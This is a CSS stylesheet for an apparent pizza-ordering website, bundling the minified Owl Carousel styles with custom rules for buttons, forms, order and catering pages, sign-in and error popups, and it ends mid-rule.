 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */

.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

@import url(“/fonts/fonts.css”);
body {
  font-family: "Gotham Pro";
  font-size: 1rem;
  color: #1a1919; }

body a {
  color: #1a1919;
  /* transition: all ease-in-out 0.4s; */ }

body a:hover {
  text-decoration: none; }

body img {
  max-width: 100%;
  /* transition: all ease-in-out 0.4s; */ }

.smartbanner {
  z-index: 9999;
  font-family: "Gotham Pro"; }

select option {
  font-family: inherit !important; }

.new-custom-button {
  font-size: 15px !important;
  padding: 7px 20px !important;
  height: unset !important;
  max-width: 100% !important; }

.customize-button {
  display: flex !important;
  justify-content: space-between !important;
  left: 0;
  right: 0;
  padding: 0px 20px !important;
  font-family: "Lance-Sans-Regular"; }

.custom-white-button {
  background-color: #ffffff !important;
  color: #1a1919 !important;
  border-color: #1a1919 !important;
  border-radius: 5px !important;
  border: 1px solid #1a1919 !important;
  transition: all 0.5s ease; }

.custom-white-button:hover {
  background-color: #1a1919 !important;
  color: #fff !important; }

.bold {
  font-family: Gotham Pro Bold !important; }

.cart-wrapper {
  display: flex; }

.details-cart-quantity {
  display: flex;
  justify-content: center;
  padding-top: 15px;
  margin-right: 10px; }

.box-border.border-black {
  border: 1px solid #000000; }

.quantity-card-wrapper {
  display: flex;
  justify-content: space-between;
  margin-bottom: 5px; }

.quantity-card-title {
  width: 60%; }

.quantity-card {
  width: 39%; }

.quantity-card-title .card-title {
  margin-bottom: 0px !important; }

.quantity-card-title .category-subtitle {
  font-size: 14px !important; }

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: "Lance-Sans-Regular"; }

.navbar-light .navbar-nav .nav-link {
  padding-left: 15px;
  padding-right: 15px; }

.navbar-light .navbar-nav .nav-link:hover {
  color: #009949; }

.green-top-border {
  border-top: 20px solid #009949; }

/*btn theming*/
.btn-green {
  font-family: "Lance-Sans-Regular";
  background-color: #009949;
  color: #ffffff;
  font-size: 24px;
  padding: 10px;
  border-radius: 5px;
  max-height: 50px !important;
  min-height: 50px !important;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  transition: all 0.5s ease; }

.important_message {
  font-family: Gotham Pro;
  margin-top: 40px;
  font-size: 14px;
  line-height: 18px;
  letter-spacing: -0.0005em; }

.btn-green:hover {
  background-color: #1a1919;
  color: #ffffff; }

header .navbar {
  min-height: 80px; }

.navbar-brand {
  position: absolute;
  top: 0px;
  padding: 32px 10px 0px 0px;
  width: 181px;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out; }

.navbar-nav .nav-item:last-child > a {
  padding-right: 0px; }

header .navbar .navbar-brand img {
  /* width: 80px; */
  transition: all ease-in-out 0.4s; }

.fix-menu .navbar-brand {
  /* width: 125px; */
  width: 75px; }

.navbar-light .navbar-nav .nav-link {
  color: #1a1919;
  font-size: 22px; }

.hero-panel {
  position: relative;
  overflow: hidden;
  margin-top: 25px; }

.hero-panel .hero-content {
  position: absolute;
  top: 12rem;
  right: 9rem; }

.hero-content .btn-green {
  padding: 15px 10px; }

.mobile-align .btn-green {
  padding: 15px 10px; }

.hero-panel .hero-content .title {
  white-space: pre-line;
  font-size: 3.875rem;
  line-height: 60px;
  margin-bottom: 25px; }

.hero-content:nth-child(3) h1.title {
  color: #ffffff !important; }

.hc-block {
  overflow: hidden; }

.hc-block img {
  transition: all ease-in-out 1s; }

.hc-block h2 {
  color: #ffffff;
  text-shadow: 4px 3px 6px rgba(0, 0, 0, 0.9);
  font-size: 1.55rem;
  text-transform: uppercase;
  margin-bottom: 0px;
  text-align: center; }

.hc-block:hover img {
  transform: scale(1.1); }

.home-content-panel {
  max-width: 70%;
  /* margin: auto; */
  padding: 0rem 0rem 5rem; }

.home-content-layout {
  max-width: 100%;
  margin: auto;
  padding: 5rem 0rem; }

.home-content-panel .homepage-headings p,
.ingredients {
  max-width: 100%; }

.page-sub-title {
  padding: 55px 0 50px 0 !important; }

.home-content-panel h2 {
  font-size: 3rem;
  line-height: 40px;
  white-space: pre-line;
  margin-bottom: 0px; }

.home-content-panel h2 .apostrophe {
  font-family: "Gotham Pro";
  position: relative;
  top: -5px; }

.home-content-panel p {
  font-size: 18px;
  color: #2f3a45; }

.brand-absolute {
  position: relative;
  top: -100px;
  left: 90px; }

.generation-list {
  margin-top: 110px; }

.generation-list .gen-item {
  margin-bottom: 2rem; }

.generation-list .gen-item .title {
  font-size: 2rem; }

.home-social-link {
  font-size: 2rem;
  margin: 0 5px; }

.home-social-link:hover {
  color: #009949; }

footer {
  padding: 4rem 0;
  background-color: #ffffff; }

footer h2 {
  font-size: 32px;
  line-height: 23px; }

footer h6,
footer p {
  font-size: 16px;
  line-height: 23px; }

footer .bottom-footer {
  padding-top: 5rem; }

footer .footer-menu {
  margin-bottom: 2rem; }

footer .footer-menu .bottom-nav {
  margin-top: 2rem; }

footer .footer-menu .bottom-nav a {
  padding-left: 5px;
  padding-right: 5px; }

footer .footer-menu .bottom-nav a:hover {
  color: #009949; }

.main-footer {
  padding: 0 6%; }

.list-inline {
  display: grid; }

.inner-page-wrap {
  margin-top: 20px; }

/* careers page*/
.page-background {
  height: calc(100vh - 300px);
  background-position: bottom; }

.page-background-catering div {
  height: calc(100vh - 25vh);
  background-position: center bottom 65%; }

.careers-content {
  margin-top: 30px; }

.careers-content .send-resume {
  margin-top: 4rem; }

.careers-content .send-resume .btn-green {
  padding: 15px; }

.deal-summary-container {
  padding-bottom: 0px !important; }

.deal-order-complete-meal-btn {
  display: flex;
  justify-content: center;
  position: fixed;
  bottom: 0;
  width: 100%;
  padding: 15px;
  right: 0;
  background-color: #f9f9fa;
  border-top: 1px solid #e7e8ec;
  z-index: 1; }

.deals_page .body-container-order {
  margin-top: 0px;
  padding: 0px; }

.deal-cart-quantity {
  padding-top: 0px !important; }

.none-border {
  border-top: 0px dotted #dee2e6 !important;
  border-bottom: 0px solid #dee2e6 !important; }

.deal-title-header td {
  padding: 12px 0px 0px 0px !important; }

.deal-title-header td h2 {
  margin: 0px !important; }

.deal-summary-item-details .item_title {
  padding-left: 0px !important; }

.deal-summary-item-details p {
  padding-left: 10px !important; }

.deal-summary-item-details .item-details .toppings-list > ul {
  padding: 0px 25px !important;
  list-style-type: none; }

.deal-summary-item-details .item-details .toppings-list > ul > li:before {
  content: "-";
  left: 37px !important; }

.deal-order-btn-pepperoni {
  margin-top: 10px; }

.deal-order-summary-container {
  position: sticky;
  top: 80px;
  background-color: #edeeef;
  padding-bottom: 15px; }

.deal-order-summary-container .pizza-image img {
  width: 100%; }

.deal-order-summary-container .default-table {
  margin-top: 0px; }

.deal-pepperoni-close-btn .button.default {
  opacity: 1 !important;
  margin-top: 15px;
  text-shadow: unset !important; }

.deal-order-modal-header {
  padding: 15px 15px 15px 15px;
  position: fixed;
  top: 0px;
  width: 100%;
  z-index: 9999; }

.deal-pepperoni-body-content {
  padding: 80px 15px 0px 15px; }

.dual-deal-page-bg {
  margin-bottom: 50px; }

/* about page*/
.about-page-main .row {
  margin-bottom: 3rem; }

.about-content-img {
  height: 350px;
  width: 400px; }

.high-quality-content {
  font-size: 18px;
  font-family: "Lance-Sans-Regular"; }

.checkmark-list {
  padding: 0px 15px; }

.sub-block {
  display: flex;
  align-items: center; }

.sub-block .sub-block-img {
  max-width: 250px; }

.sub-block-p {
  padding-top: 15px;
  padding-left: 25px; }

.sub-block-p > a {
  color: #0088cc; }

.sub-block > .bold {
  font-size: 16px;
  font-family: "Lance-Sans-Regular"; }

.bottom-imgs {
  display: flex;
  align-items: center;
  justify-content: center; }

.bottom-imgs > img {
  max-width: 84px;
  margin: 15px; }

.button.default {
  border-radius: 5px;
  font-family: "Lance-Sans-Regular";
  background-color: #009949;
  color: #ffffff !important;
  font-size: 16px;
  padding: 15px 15px 15px 24px;
  cursor: pointer;
  transition: all 0.5s ease; }

.re-order-btn {
  height: 50px !important; }

.button.default:hover {
  background-color: #000; }

.margin-top-20 {
  margin-top: 20px; }

.margin-bottom-20 {
  margin-bottom: 20px; }

.green-text {
  color: #009949; }

.page-sub-title > .sub-title {
  font-family: "Lance-Sans-Regular";
  font-size: 42px;
  color: #000;
  line-height: 32px;
  margin-top: 60px;
  margin-bottom: 60px; }

.page-sub-title > .col-12 > p {
  color: #2f3a45; }

.page-points {
  margin-top: 30px;
  margin-bottom: 30px; }

.page-points > .main-title {
  font-size: 36px;
  font-weight: bold;
  line-height: 22px;
  color: #2f3a45; }

.sub-points {
  color: #000; }

.sub-points > .sub-point-title {
  font-weight: bold;
  font-size: 24px;
  padding-bottom: 20px; }

.page-list {
  padding: 0px 15px;
  list-style-type: none; }

.page-list > li:before {
  content: "*";
  left: 15px;
  font-size: 20px;
  position: absolute; }

.sub-title-style {
  margin-top: 30px;
  margin-bottom: 30px; }

.form-decor > .form-control-decor > .control-group > .controls > input {
  border: 1px solid #000000;
  width: 100%;
  margin-bottom: 20px;
  height: 46px;
  padding-left: 16px;
  font-size: 16px;
  line-height: 24px;
  color: #2f3a45; }

.form-control-decor > .form-inner-title {
  font-family: "Lance-Sans-Regular";
  font-size: 42px;
  padding-top: 50px;
  padding-bottom: 10px; }

.form-control-decor > .btn-green {
  border: none;
  padding: 10px 25px 10px 15px;
  margin-top: 50px; }

.services-page-content {
  margin-top: 80px;
  margin-bottom: 30px; }

.form-decor > .form-control-decor > .control-group > .controls > select {
  border: 1px solid #000000;
  width: 100%;
  margin-bottom: 20px;
  height: 46px;
  padding-left: 16px;
  font-size: 16px;
  line-height: 24px;
  color: #2f3a45;
  background-color: transparent; }

.form-decor > .form-control-decor > .control-group > .controls > textarea {
  width: 100%;
  resize: none;
  height: 102px;
  border: 1px solid #000000;
  width: 100%;
  margin-bottom: 20px;
  padding-left: 16px;
  font-size: 16px;
  line-height: 24px;
  color: #2f3a45;
  background-color: transparent; }

/* checkbox */
.checkmark {
  display: block;
  margin-bottom: 15px; }

.checkmark input {
  padding: 0;
  height: initial;
  width: initial;
  margin-bottom: 0;
  display: none;
  cursor: pointer; }

.checkmark label {
  position: relative;
  cursor: pointer; }

.checkmark label:before {
  content: "";
  -webkit-appearance: none;
  background-color: transparent;
  border: 1px solid #b2b3b3;
  border-radius: 2px;
  padding: 10px 12px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
  cursor: pointer;
  margin-right: 10px;
  top: -2px; }

.checkmark input:checked + label:after {
  content: "";
  display: block;
  position: absolute;
  top: 0px;
  left: 10px;
  width: 6px;
  height: 14px;
  border: solid #000;
  border-width: 0 2px 2px 0;
  transform: rotate(45deg); }

.checkmark > label {
  font-size: 14px; }

/* order page check mark */
.new_toppings {
  color: #e4636f; }

.check-mark {
  display: block;
  margin-bottom: 0px; }

.check-mark input {
  padding: 0;
  height: initial;
  width: initial;
  margin-bottom: 0;
  display: none;
  cursor: pointer; }

.check-mark label {
  position: relative;
  cursor: pointer; }

.check-mark label:before {
  content: "";
  -webkit-appearance: none;
  background-color: transparent;
  border: 1px solid #009949;
  border-radius: 2px;
  height: 17px;
  width: 17px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
  cursor: pointer;
  margin-right: 10px;
  top: -2px; }

.check-mark input:checked + label:after {
  content: "";
  display: inline-block;
  position: absolute;
  top: 1px;
  left: 5px;
  width: 7px;
  height: 12px;
  border: solid #009949;
  border-width: 0 3px 3px 0;
  transform: rotate(45deg); }

.check-mark > label {
  font-size: 14px; }

/* End Checkbox */
/* Radio Button */
.radio-btn {
  display: block;
  margin-bottom: 0px; }

.radio-btn input {
  padding: 0;
  height: initial;
  width: initial;
  margin-bottom: 0;
  display: none;
  cursor: pointer; }

.radio-btn label {
  position: relative;
  cursor: pointer; }

.radio-btn label:before {
  content: "";
  -webkit-appearance: none;
  background-color: transparent;
  border: 1px solid #009949;
  border-radius: 2px;
  /* padding: 10px 13px; */
  display: inline-block;
  position: relative;
  /* vertical-align: middle; */
  cursor: pointer;
  margin-right: 10px;
  top: 3px;
  height: 16px;
  width: 16px;
  border-radius: 25px; }

.radio-btn .radio-input:checked + label:after {
  content: "";
  display: block;
  position: absolute;
  top: 7px;
  left: 19px;
  width: 8px;
  height: 8px;
  /* border: solid #000;
  border-width: 0 2px 2px 0; */
  /* transform: rotate(45deg); */
  background-color: #009949;
  border-radius: 25px; }

.radio-btn .radio-style:checked + label:after {
  content: "";
  display: block;
  position: absolute;
  top: 7px;
  left: 4px;
  width: 8px;
  height: 8px;
  /* border: solid #000;
  border-width: 0 2px 2px 0; */
  /* transform: rotate(45deg); */
  background-color: #009949;
  border-radius: 25px; }

.radio-btn > label {
  font-size: 14px; }

/* End Radio Button */
.catering-content {
  margin-top: 80px; }

.catering-content-border > .border-bottom {
  padding-bottom: 40px; }

.catering-content-1 {
  margin-top: 45px; }

.catering-hours > p {
  margin-bottom: 0rem; }

.default-table {
  margin-top: 45px; }

.default-table > thead > tr > td {
  border-bottom: 0px; }

.default-table > tbody > tr > td {
  border-top: 0px; }

.order-create-btn {
  margin-top: 83px; }

.order-create-btn > .btn-green {
  padding: 10px 10px 10px 10px;
  display: inline-block; }

.top-bar {
  display: none; }

.summary-container {
  background-color: #edeeef;
  padding-bottom: 25px; }

.summary-container > div > .table > thead {
  background-color: #000000; }

.summary-container > div > .table > thead > tr > th {
  border: none;
  color: #fff; }

.summary-container .pizza-image > img {
  width: 100%; }

.summary-container .order-table-right .default-table {
  margin-top: 1px; }

.summary-container .upsize-btn {
  display: flex;
  justify-content: center;
  flex-direction: column; }

.down-btn {
  display: flex;
  justify-content: center;
  margin-bottom: 10px;
  flex-direction: column; }

.down-size {
  width: 100%;
  border: 1px solid #34323d !important;
  padding: 7px 35px;
  height: 42px !important;
  margin-right: 25px;
  background-color: #e5e8ee;
  cursor: pointer;
  text-align: center;
  color: #000 !important;
  font-family: "Gotham Pro Bold";
  font-size: 17px;
  margin-top: 10px;
  border-radius: 4px; }

.down-size:hover {
  background-color: #000;
  color: #fff !important; }

.summary-container .upsize-btn .button {
  font-size: 16px;
  border: none;
  padding: 7px 11px; }

.bottom-actions {
  display: flex;
  justify-content: center;
  align-items: center; }

.bottom-actions > .button.default {
  border: none;
  padding: 0px 15px;
  height: 50px; }

#location-filter.visible {
  display: block; }

#location-search {
  display: block; }

#location-search.visible {
  display: block; }

.location-content-panel {
  margin: auto;
  padding: 2rem 0; }

.location-content-panel h2 {
  font-size: 4.25rem;
  line-height: 64px;
  white-space: pre-line; }

.location-content-panel p {
  font-size: 1.375rem; }

.bottom-actions > .button.muted {
  border-radius: 5px;
  border: 1px solid #34323d;
  padding: 13px 35px;
  height: 50px;
  margin-right: 25px;
  background-color: #e5e8ee;
  cursor: pointer;
  transition: all 0.5s ease; }

.bottom-actions > .button.muted:hover {
  background-color: #000;
  color: #fff; }

.body-container-order {
  margin-top: 100px; }

.body-container-order .static-header {
  font-size: 16px;
  line-height: 19px;
  color: #000000;
  width: 100%;
  padding-bottom: 20px; }

.body-container-order .radio-btn-box {
  display: flex;
  flex-wrap: wrap; }

.body-container-order .radio-btn-box .checkbox-container {
  margin-right: 120px;
  display: flex;
  align-items: center; }

.body-container-order .radio-btn-box .checkbox-container .top-radio-btn {
  height: 39px; }

.body-container-order .radio-btn-box .checkbox-container label {
  margin-bottom: 0rem;
  margin-top: 2px; }

.show_catering_items .select-input {
  border: 1px solid #e5e8ee;
  border-radius: 6px;
  height: 39px;
  background-color: #fff;
  padding: 9px 30px;
  width: 140px;
  margin-bottom: 0px; }

.catering_page .top-row-header {
  margin-bottom: 23px; }

.body-container-order .catering-order-header {
  padding-bottom: 25px; }

.body-container-order .semi-header {
  padding-top: 45px; }

.body-container-order h3.semi-header {
  padding-top: 45px;
  font-size: 26px;
  font-family: "Gotham Pro Bold"; }

.body-container-order .item-title {
  padding-top: 30px; }

.body-container-order .order-item-row {
  padding-bottom: 20px; }

.box-border {
  border: 1px solid #e5e8ee;
  border-radius: 20px;
  max-width: 140px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 12px 15px 0px 0px;
  max-height: 40px; }

.box-border > input {
  border: none;
  width: 70%;
  text-align: center; }

.bottom-order-btn {
  justify-content: start; }

.bottom-order-btn .button.default {
  padding: 0px 20px 0px 12px; }

.search-loation-block {
  margin-bottom: 50px; }

.search-location-body .store-area-title {
  margin-bottom: 25px; }

.search-locations-forms .search-location-form .location-input {
  /* -webkit-appearance: none; */
  width: 100%;
  border: 1px solid #000000;
  height: 46px;
  background-color: #fff;
  font-size: 16px;
  padding: 5px 15px;
  height: 50px;
  border-radius: 4px; }

.search-locations-forms .search-location-form {
  margin-right: 25px;
  display: flex; }

.location-search-btn {
  height: 46px;
  border: none; }

.location-row {
  align-items: center; }

.location-row .regular-txt {
  font-family: "Lance-Sans-Regular";
  margin: 7px 30px;
  font-size: 24px;
  margin-right: 25px; }

.location-search-result .ranked-closest {
  margin-bottom: 25px;
  color: #000000;
  font-size: 20px;
  font-weight: bold; }

.location-search-result .area .location-card {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  padding: 9px;
  min-height: 385px;
  margin-bottom: 25px; }

.location-search-result .area .location-card .info .address {
  color: #009949;
  margin-top: 1rem;
  font-weight: 700; }

.location-search-result .area .location-card .card-button {
  margin-bottom: 15px;
  margin-top: 50px;
  position: absolute;
  margin: 0 auto;
  bottom: 42px;
  left: 0;
  right: 0; }

.location-search-result .area .location-card .card-button .button {
  border-radius: 4px;
  font-family: "Gotham Pro" !important;
  padding: 10px 16px !important;
  font-size: 20px; }

.location-input .location-option {
  padding: 10px; }

.quantity-selector .topping_preference,
.select-input {
  border: 1px solid #e5e8ee;
  border-radius: 6px;
  background-color: #fff;
  padding: 0px 30px 0px 12px;
  display: block;
  width: 168px;
  margin-bottom: 10px;
  height: 24px; }

.quantity-selector .checkbox {
  font-size: 14px;
  color: #34323d; }

.order-update-btn {
  margin-top: 74px; }

.order-update-btn .button {
  border: none;
  height: 50px;
  padding: 0px 15px 0px 15px; }

.order-pizza-card .pizza-select {
  margin-bottom: 25px; }

.order-pizza-card .pizza-select .pizza-card {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  min-height: 535px;
  position: relative; }

.order-pizza-card .pizza-select .pizza-card.pizza_card_gluten-free {
  min-height: 550px; }

.order-pizza-card .pizza-select .pizza-card .right-icons {
  text-align: right;
  min-height: 29px; }

.order-pizza-card .pizza-select .pizza-card .card-data .card-title {
  font-size: 19px; }

.order-pizza-card .pizza-select .pizza-card .card-data .card-title img {
  width: 14px;
  margin-right: 5px; }

.order-pizza-card .pizza-select .pizza-card .card-data {
  padding: 12px 21px 21px 21px; }

.order-pizza-card .pizza-select .pizza-card .card-data .ingredients {
  font-size: 13px;
  line-height: 20px;
  margin-bottom: 0rem; }

.order-pizza-card .pizza-select .pizza-card .card-data .bottom-button {
  position: absolute;
  bottom: 21px; }

.order-pizza-card .pizza-select .pizza-card .card-data .m-b-20 {
  text-align: left !important; }

.order-pizza-card .pizza-select .pizza-card .card-data .m-b-20 .label {
  font-size: 12px;
  font-weight: bold; }

.modal-new {
  text-align: center;
  text-align: -webkit-center;
  margin-top: 25vh !important; }

.modal-new .modal-content {
  width: 560px; }

.modal-new .modal-content .modal-footer .agree-btn {
  height: 48px;
  padding: 7px 35px;
  color: #fff;
  cursor: pointer; }

.modal-new .modal-content .modal-footer .no-thanks-btn {
  border: 1px solid #34323d;
  padding: 7px 35px;
  height: 48px;
  margin-right: 25px;
  background-color: #e5e8ee;
  cursor: pointer; }

#order_table.visible {
  display: block; }

.hide {
  display: none !important; }

.additional-item-row {
  justify-content: left; }

.additional-item-row .order-item-row {
  /* margin-left: 25px; */
  margin-right: 30px;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  margin-top: 25px;
  width: 282px; }

.additional-item-row .order-item-row .card-details {
  padding: 0px 21px; }

.additional-item-row .order-item-row .card-details .left-cell {
  font-size: 25px;
  line-height: 24px;
  font-family: "Lance-Sans-Regular";
  display: flex;
  flex-direction: column;
  padding-top: 27px;
  min-height: 111px; }

.additional-item-row .order-item-row .card-details .left-cell .align-price {
  font-size: 18px;
  font-family: "Gotham Pro";
  padding-top: 12px; }

.additional-item-row .order-item-row .card-details .right-cell {
  padding-top: 38px; }

.additional-item-row .order-item-row .card-details .bottom-actions {
  padding-top: 20px; }

.dipping-item-row {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  min-height: 450px;
  margin-bottom: 30px; }

.dipping-item-row .card-details {
  padding: 0px 21px; }

.dipping-item-row .card-details .left-cell {
  font-size: 20px;
  line-height: 24px;
  font-family: "Lance-Sans-Regular";
  display: flex;
  flex-direction: column;
  padding-top: 27px;
  min-height: 111px; }

.dipping-item-row .card-details .left-cell .item-price {
  font-size: 18px !important;
  font-family: "Gotham Pro";
  padding-top: 12px; }

.dipping-item-row .card-details .left-cell .align-price {
  font-size: 12px;
  padding-top: 0px;
  font-weight: normal;
  font-family: "Gotham Pro"; }

.dipping-item-row .card-details .right-cell {
  padding-top: 38px; }

.dipping-item-row .card-details .bottom-actions {
  padding-top: 20px; }

/* Sign In Page */
.signin-row .signin-layout .static-header {
  margin-bottom: 64px; }

.signin-row .signin-layout form .control-group {
  margin-bottom: 20px; }

.signin-row .signin-layout form .control-group .controls input {
  width: 79%;
  border: 1px solid #000000;
  height: 46px;
  padding-left: 16px;
  border-radius: 4px; }

.signin-row .signin-layout form .signin-btn {
  height: 50px;
  padding: 0px 15px;
  border: none;
  cursor: pointer; }

.regular-p strong {
  font-family: "Gotham Pro Bold";
  font-size: 16px; }

.signin-row .signin-layout form .regular-p {
  padding-bottom: 15px;
  display: inline-block; }

.signin-row .signin-layout .bordered-box {
  border: 2px solid #000000;
  padding: 20px 15px; }

.signin-row .signin-layout .bordered-box .signin-btn {
  margin-top: 10px;
  display: inline-block;
  padding: 7px 15px; }

.customers-signin {
  margin-top: 1rem; }

.container.error {
  /* margin-bottom: -10rem;
  margin-top: 15rem; */
  margin-bottom: 0rem;
  position: relative; }

.alert-danger,
.alert-error {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #eed3d7; }

.fade:not(.show) {
  opacity: 1; }

.close {
  float: right;
  font-size: 20px;
  font-weight: bold;
  line-height: 20px;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20); }

.help-inline {
  display: none; }

/* Z-INDEX */
.formError {
  z-index: 990; }

.formError .formErrorContent {
  z-index: 991; }

.formError .formErrorArrow {
  z-index: 996; }

.ui-dialog .formError {
  z-index: 5000; }

.ui-dialog .formError .formErrorContent {
  z-index: 5001; }

.ui-dialog .formError .formErrorArrow {
  z-index: 5006; }

.inputContainer {
  position: relative;
  float: left; }

.formError {
  position: absolute;
  top: 300px;
  left: 300px;
  display: block;
  cursor: pointer; }

.ajaxSubmit {
  padding: 20px;
  background: #55ea55;
  border: 1px solid #999;
  display: none; }

.formError .formErrorContent {
  width: 100%;
  background: #ee0101;
  position: relative;
  color: #fff;
  width: 150px;
  font-size: 11px;
  border: 2px solid #ddd;
  box-shadow: 0 0 6px #000;
  -moz-box-shadow: 0 0 6px #000;
  -webkit-box-shadow: 0 0 6px #000;
  padding: 4px 10px 4px 10px;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px; }

.greenPopup .formErrorContent {
  background: #33be40; }

.blackPopup .formErrorContent {
  background: #393939;
  color: #fff; }

.formError .formErrorArrow {
  width: 15px;
  margin: -2px 0 0 13px;
  position: relative; }

body[dir="rtl"] .formError .formErrorArrow,
body.rtl .formError .formErrorArrow {
  margin: -2px 13px 0 0; }

.formError .formErrorArrowBottom {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  margin: 0px 0 0 12px;
  top: 2px; }

.formError .formErrorArrow div {
  border-left: 2px solid #ddd;
  border-right: 2px solid #ddd;
  box-shadow: 0 2px 3px #444;
  -moz-box-shadow: 0 2px 3px #444;
  -webkit-box-shadow: 0 2px 3px #444;
  font-size: 0px;
  height: 1px;
  background: #ee0101;
  margin: 0 auto;
  line-height: 0;
  font-size: 0;
  display: block; }

.formError .formErrorArrowBottom div {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none; }

.greenPopup .formErrorArrow div {
  background: #33be40; }

.blackPopup .formErrorArrow div {
  background: #393939;
  color: #fff; }

.formError .formErrorArrow .line10 {
  width: 15px;
  border: none; }

.formError .formErrorArrow .line9 {
  width: 13px;
  border: none; }

.formError .formErrorArrow .line8 {
  width: 11px; }

.formError .formErrorArrow .line7 {
  width: 9px; }

.formError .formErrorArrow .line6 {
  width: 7px; }

.formError .formErrorArrow .line5 {
  width: 5px; }

.formError .formErrorArrow .line4 {
  width: 3px; }

.formError .formErrorArrow .line3 {
  width: 1px;
  border-left: 2px solid #ddd;
  border-right: 2px solid #ddd;
  border-bottom: 0 solid #ddd; }

.formError .formErrorArrow .line2 {
  width: 3px;
  border: none;
  background: #ddd; }

.formError .formErrorArrow .line1 {
  width: 1px;
  border: none;
  background: #ddd; }

.visible-phone {
  display: none !important; }

.customers-signin.dashboard {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 50px; }

.customers-signin .customers-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 50px; }

.customer-accout-info .m-t-40 {
  margin-top: 2rem; }

.button.default {
  padding: 14px 35px;
  height: auto;
  border: none;
  display: inline-block;
  cursor: pointer; }

.edit-customer-info form .control-group .control-label {
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 5px; }

.edit-customer-info form .control-group .controls input {
  margin-bottom: 16px;
  border: 1px solid #000000;
  width: 100%;
  margin-bottom: 20px;
  height: 46px;
  padding-left: 16px;
  font-size: 16px;
  line-height: 24px;
  color: #2f3a45;
  font-weight: normal; }

.edit-customer-info form .edit-action {
  display: flex; }

.cancel-btn-gray,
.cancel-btn-gray:hover {
  border-radius: 5px;
  border: 1px solid #34323d;
  padding: 13px 35px;
  color: #34323d !important;
  height: 50px;
  margin-left: 25px;
  background-color: #e5e8ee;
  display: inline-block; }

.summary-container .default-table {
  margin-top: 0px; }

.summary-container .summary-table thead tr {
  background-color: #000000 !important;
  color: #fff;
  font-family: "Gotham Pro Bold"; }

.summary-container .summary-table tbody .border-top {
  border-top: 2px solid #000 !important; }

.summary-container .summary-table tbody .border-top td {
